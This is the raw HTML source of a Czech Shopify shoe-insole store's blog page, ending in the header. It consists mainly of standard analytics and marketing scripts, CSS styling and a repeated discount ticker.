  <script async src="https://static.klaviyo.com/onsite/js/RybjQN/klaviyo.js?company_id=RybjQN"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/aimerce-first-party-pixel/blocks/c-track-embed/51cbda5a-dbfc-4e7b-8d12-c9e90363dcd7 --><!-- END app block --><script src="https://cdn.shopify.com/extensions/019bdc9e-9889-75cc-9a3d-a887384f20d4/judgeme-extensions-301/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bdfaa-5e81-7f89-b3e7-85feb0669160/consentmo-gdpr-580/assets/consentmo_cookie_consent.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/e8878072-2f6b-4e89-8082-94b04320908d/inbox-1254/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b8ed3-90b4-7b95-8e01-aa6b35f1be2e/stape-remix-29/assets/widget.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb5f9-b8bf-738e-961b-29105baac273/estimator-117/assets/estimator-init.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b43fc-5050-7c80-b06f-94cd52d4e23a/aimerce-57/assets/embed.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 66360869087,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "blog"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 66360869087,storefrontBaseUrl: "https://www.medicovi.cz",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3304751444","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"705479d021859bdf9cd4598589a4acf4","type":"APP","apiClientId":30400643073,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"3302752596","configuration":"{\"tagID\":\"2613986249041\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"3296133460","configuration":"{\"accountID\":\"medicovi-cz.myshopify.com\",\"devRefreshedAt\":\"2025-11-11T10:41:57.400Z\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ff88351facf08ab00cb7d236f5436ee2","type":"APP","apiClientId":91904704513,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"3029238100","configuration":"{\"accountID\":\"RybjQN\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2494300500","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"395051348","configuration":"{\"accountID\":\"66360869087\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c0a2ceb098b536858278d481fbeefe60","type":"APP","apiClientId":10250649601,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"92864852","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"2","type":"CUSTOM","privacyPurposes":[],"name":"Checkout Events"},{"id":"267682132","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"4","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"],"name":"Tanganica"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Medicovi.cz","paymentSettings":{"currencyCode":"CZK"},"myshopifyDomain":"medicovi-cz.myshopify.com","countryCode":"SK","storefrontUrl":"https:\/\/www.medicovi.cz"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.medicovi.cz/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"66360869087","storefrontBaseUrl":"https:\/\/www.medicovi.cz","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'CZK';
  var meta = {"page":{"pageType":"blog","resourceType":"blog","resourceId":88918065375,"requestId":"077e8cd4-b0f0-4648-a1b2-ef5d3ce17376-1768984313"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 66360869087,
      theme_id: 190840766804,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.medicovi.cz/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.medicovi.cz/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.medicovi.cz/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":66360869087,"isMerchantRequest":null,"themeId":190840766804,"themeCityHash":"1474603263450404666","contentLanguage":"cs","currency":"CZK","eventMetadataId":"10d5f4c3-1ea6-489d-b486-8f4048218633"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"blog","resourceType":"blog","resourceId":88918065375,"requestId":"077e8cd4-b0f0-4648-a1b2-ef5d3ce17376-1768984313","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.medicovi.cz/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://www.medicovi.cz/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="66360869087"
  data-render-region="gcp-us-east1"
  data-page-type="blog"
  data-theme-instance-id="190840766804"
  data-theme-name="Shrine PRO"
  data-theme-version="1.4.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.medicovi.cz/api/collect"
></script>
</head>

  <body
    class="gradient link-btns--arrow action-btns--center"
    
  >
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Přejít k obsahu
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--27356158230868__horizontal_ticker_GGaqih" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--27356158230868__horizontal_ticker_GGaqih-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--27356158230868__horizontal_ticker_GGaqih .horizontal-ticker__container {
    animation: mobileHorTickersections--27356158230868__horizontal_ticker_GGaqih 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-sections--27356158230868__horizontal_ticker_GGaqih .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--27356158230868__horizontal_ticker_GGaqih-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--27356158230868__horizontal_ticker_GGaqih .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--27356158230868__horizontal_ticker_GGaqih;
    }
    
    .horizontal-ticker-sections--27356158230868__horizontal_ticker_GGaqih .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--27356158230868__horizontal_ticker_GGaqih.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #FFFFFF;
    --color-foreground: 46, 42, 57;
  }
  
  
  @keyframes mobileHorTickersections--27356158230868__horizontal_ticker_GGaqih {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--27356158230868__horizontal_ticker_GGaqih {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  
  <div
    class="horizontal-ticker horizontal-ticker-sections--27356158230868__horizontal_ticker_GGaqih color-inverse gradient content-for-grouping section-sections--27356158230868__horizontal_ticker_GGaqih-padding always-display"
    style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;--mobile-video-height: 15.0rem;--desktop-video-height: 25.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item">
              SLEVA 20%
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              JEN DO VYPRODÁNÍ ZÁSOB
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              SLEVA 20%
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              GARANCE VRÁCENÍ PENĚZ I NA NOŠENÉ VLOŽKY
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              SLEVA 20%
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              DOPRAVA ZDARMA
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item">
                  SLEVA 20%
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  JEN DO VYPRODÁNÍ ZÁSOB
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  SLEVA 20%
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  GARANCE VRÁCENÍ PENĚZ I NA NOŠENÉ VLOŽKY
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  SLEVA 20%
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  DOPRAVA ZDARMA
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  SLEVA 20%
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  JEN DO VYPRODÁNÍ ZÁSOB
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  SLEVA 20%
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  GARANCE VRÁCENÍ PENĚZ I NA NOŠENÉ VLOŽKY
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  SLEVA 20%
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  DOPRAVA ZDARMA
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  SLEVA 20%
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  JEN DO VYPRODÁNÍ ZÁSOB
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  SLEVA 20%
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  GARANCE VRÁCENÍ PENĚZ I NA NOŠENÉ VLOŽKY
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  SLEVA 20%
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  DOPRAVA ZDARMA
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  SLEVA 20%
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  JEN DO VYPRODÁNÍ ZÁSOB
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  SLEVA 20%
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  GARANCE VRÁCENÍ PENĚZ I NA NOŠENÉ VLOŽKY
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  SLEVA 20%
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  DOPRAVA ZDARMA
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  SLEVA 20%
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  JEN DO VYPRODÁNÍ ZÁSOB
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  SLEVA 20%
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  GARANCE VRÁCENÍ PENĚZ I NA NOŠENÉ VLOŽKY
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  SLEVA 20%
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  DOPRAVA ZDARMA
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-sections--27356158230868__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 150px;
    max-width: 150px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  
    .header__icon--search {
      display: none;
    }
  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.5rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="always" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
